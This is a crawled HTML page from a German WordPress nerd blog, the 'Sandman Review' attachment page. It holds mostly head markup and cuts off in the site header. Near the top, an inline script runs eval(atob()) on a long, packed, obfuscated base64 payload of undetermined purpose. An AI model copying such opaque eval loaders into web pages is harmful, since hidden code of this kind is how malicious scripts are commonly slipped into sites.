

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekeriki.tv/3ur9aykhlvu/
body_size: 180153
content:
<!-- =========================
     Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzSyI6IiMyTSJ9LGpJOkUoZSl7RCB0PTdZKEMuY0koZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodVUrdVQqKGk8Sz9pPDE/MDppOkspK2pYKihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJCKDE2KS43SigxKX0sZmk6RSgpe1EvdVN8dVJ8dVF8dVB8dU98dU58dU18dUwgdUsvaS5mNihmbi51Sil9LDVYOkUoZSl7USJmciI9PTJyIGUmJjFPIT09ZSYmZS51ST09M3d9LGZsOkUoZSxpKXtRIGUmJmUuNFM/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45RigpOkMuZmEoKSYmQy5PLjV4JiZDLmNCKCEwKX0sby4xTS5hSD1FKGkpe0Qgbj1DLk8uMmksbz10LmFNKG4uMWYpLHM9M3cuNFEoZS4ybSkuM1Eobyk+PTA7M3cuNFEoZS4ybSkuM1EoaSk+PTA/[base64]/[base64]/[base64]/ZS4yRShDLHQsMU8pOmUuMkUoQywxTyx0KX0saS4xTS5lWT1FKGUsdCl7aWYoZSl7Qy5qYShlKTtEIGk9Qy5mMCgpO2k/[base64]/[base64]/XCc2RVwnOlwnNXZcJyxcJzhyXCc6MmFbXCc2VlwnXT9cJzZFXCc6XCc1dlwnLFwnOHFcJzoyYVtcJzZzXCddP1wnNkVcJzpcJzV2XCcsXCc4cFwnOjJhW1wnNnNcJ10/[base64]/PzFvLDhzOjJhW1wnYWVcJ10/PzF1LDhyOjJhW1wnNlZcJ10/PzF1LDhxOjJhW1wnNnNcJ10/PzF1LDhwOjJhW1wnNnNcJ10/PzF1LDhvOjJhW1wnNnNcJ10/[base64]/[base64]/[base64]/[base64]/XCcgM3g9IjN4IlwnOlwnXCcpKyhhQ1sxai4xZl0/[base64]/[base64]/[base64]/Si4xdC42dDoyZi4xRi5QfWlmKEouNHA9PVwnOE5cJyl7MmYuMUYuST1cJzNMXCc7MmYuMUYuUD0oSi4xdC42dCYmSi4xdC42dCE9MmYuMVouSSk/[base64]/[base64]/[base64]/[base64]/XCc7IDZKXCc6XCdcJzsxWSBmVD1cJzsga0I9a0FcJzsxZS4yaT0xZitcJz1cJysoN3J8fFwnXCcpKzdwK1wnOyAyaz1cJysyaysoMlM/[base64]/PzF1LFwnOHJcJzo3bi44cj8/MXUsXCc4cVwnOjduLjhxPz8xdSxcJzhwXCc6N24uOHA/PzF1LFwnOG9cJzo3bi44bz8/[base64]'));</script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sandman Review - Geekeriki- Der Nerd-Kanal</title>
	<link rel="canonical" href="https://geekeriki.tv/3ur9aykhlvu/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sandman Review - Geekeriki- Der Nerd-Kanal" />
	<meta property="og:url" content="https://geekeriki.tv/3ur9aykhlvu/" />
	<meta property="og:site_name" content="Geekeriki- Der Nerd-Kanal" />
	<meta property="article:publisher" content="http://www.geekeriki.tv" />
	<meta property="article:modified_time" content="2018-02-13T12:12:50+00:00" />
	<meta property="og:image" content="https://geekeriki.tv/3ur9aykhlvu" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://geekeriki.tv/3ur9aykhlvu/","url":"https://geekeriki.tv/3ur9aykhlvu/","name":"Sandman Review - Geekeriki- Der Nerd-Kanal","isPartOf":{"@id":"https://geekeriki.tv/#website"},"primaryImageOfPage":{"@id":"https://geekeriki.tv/3ur9aykhlvu/#primaryimage"},"image":{"@id":"https://geekeriki.tv/3ur9aykhlvu/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/02/3UR9aYkhlvU.png?fit=1280%2C720&ssl=1","datePublished":"2018-02-13T12:12:35+00:00","dateModified":"2018-02-13T12:12:50+00:00","breadcrumb":{"@id":"https://geekeriki.tv/3ur9aykhlvu/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://geekeriki.tv/3ur9aykhlvu/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://geekeriki.tv/3ur9aykhlvu/#primaryimage","url":"https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/02/3UR9aYkhlvU.png?fit=1280%2C720&ssl=1","contentUrl":"https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/02/3UR9aYkhlvU.png?fit=1280%2C720&ssl=1","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://geekeriki.tv/3ur9aykhlvu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekeriki.tv/"},{"@type":"ListItem","position":2,"name":"Sandman Review"}]},{"@type":"WebSite","@id":"https://geekeriki.tv/#website","url":"https://geekeriki.tv/","name":"Geekeriki- Der Nerd-Kanal","description":"Der Nerd Podcast, Comic- Reviews und Brettspiel Blog ","publisher":{"@id":"https://geekeriki.tv/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekeriki.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://geekeriki.tv/#organization","name":"Geekeriki","url":"https://geekeriki.tv/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://geekeriki.tv/#/schema/logo/image/","url":"https://i2.wp.com/geekeriki.tv/wp-content/uploads/2019/09/Facebook-Titelbild.png?fit=851%2C314&ssl=1","contentUrl":"https://i2.wp.com/geekeriki.tv/wp-content/uploads/2019/09/Facebook-Titelbild.png?fit=851%2C314&ssl=1","width":851,"height":314,"caption":"Geekeriki"},"image":{"@id":"https://geekeriki.tv/#/schema/logo/image/"},"sameAs":["http://www.geekeriki.tv","https://www.instagram.com/geekeriki/","https://www.youtube.com/geekeriki"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Geekeriki- Der Nerd-Kanal &raquo; Feed" href="https://geekeriki.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geekeriki- Der Nerd-Kanal &raquo; Kommentar-Feed" href="https://geekeriki.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geekeriki- Der Nerd-Kanal &raquo; Sandman Review-Kommentar-Feed" href="https://geekeriki.tv/feed/?attachment_id=479" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekeriki.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekeriki.tv%2F3ur9aykhlvu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekeriki.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekeriki.tv%2F3ur9aykhlvu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://geekeriki.tv/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://geekeriki.tv/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-transitions-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/owl.transitions.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/colorbox.css?ver=1.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tx-style-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/tx-style.css?ver=1.01' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogarise-style-css' href='https://geekeriki.tv/wp-content/themes/blogxo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogarise-style-parent-css' href='https://geekeriki.tv/wp-content/themes/blogarise/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogxo-style-css' href='https://geekeriki.tv/wp-content/themes/blogxo/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='blogxo-default-css-css' href='https://geekeriki.tv/wp-content/themes/blogxo/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogxo-dark-css' href='https://geekeriki.tv/wp-content/themes/blogxo/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/navigation.js?ver=6.9" id="blogarise-navigation-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/bootstrap.js?ver=6.9" id="blogarise_bootstrap_script-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/main.js?ver=6.9" id="blogarise_main-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.marquee.js?ver=6.9" id="blogarise-marquee-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://geekeriki.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekeriki.tv/wp-json/wp/v2/media/479" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekeriki.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/a8ol4u-7J' />
	<style>img#wpstats{display:none}</style>
		<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: a0afbf    }
</style>
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        :root {
        --wrap-color: #a0afbf    }
    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a0afbf; background-image: url("https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=270%2C270&#038;ssl=1" />
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-479 attachmentid-479 attachment-png custom-background wp-custom-logo wp-embed-responsive wp-theme-blogarise wp-child-theme-blogxo  ta-hide-date-author-in-list defaultcolor elementor-default elementor-kit-2256">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Zum Inhalt springen</a>
    <div class="wrapper" id="custom-background-css">
          <!--header--> 
    <header class="bs-headtwo">
        <!--top-bar-->
        <div class="bs-head-detail d-none d-lg-block">
        <div class="container">
          <div class="row align-items-center">
            <!-- mg-latest-news -->
            <div class="col-md-8 col-xs-12">
                            <div class="mg-latest-news">
                                <!-- mg-latest-news -->
                                   <div class="bn_title">
                    <h2 class="title">Neuste Berichte!</h2>
                  </div>
                                <!-- mg-latest-news_slider -->
                 
                <div class="mg-latest-news-slider marquee">
                                                <a href="https://geekeriki.tv/2026/01/the-stand-3/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Stephen King – The Stand 3</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2026/01/stephen-king-the-stand-2/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Stephen King – The Stand 2</span>
                            </a>
